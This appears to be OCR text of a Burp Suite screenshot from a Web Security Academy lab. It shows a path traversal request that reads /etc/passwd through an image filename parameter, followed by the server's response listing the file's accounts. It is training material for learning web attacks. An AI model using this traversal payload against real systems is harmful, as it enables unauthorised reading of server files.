 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
17 × 18 × +
Send Cancel < > Target: https://0a5b007c0465ac
Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../../../etc/passwd HTTP/2
2 Host: 0a5b007c0465ac5f80308fa4002c0033.web-security-academy.net
3 Cookie: session=govbQRzOmPbCCljSy9wxshJFgeMSRXxi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5b007c0465ac5f80308fa4002c0033.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash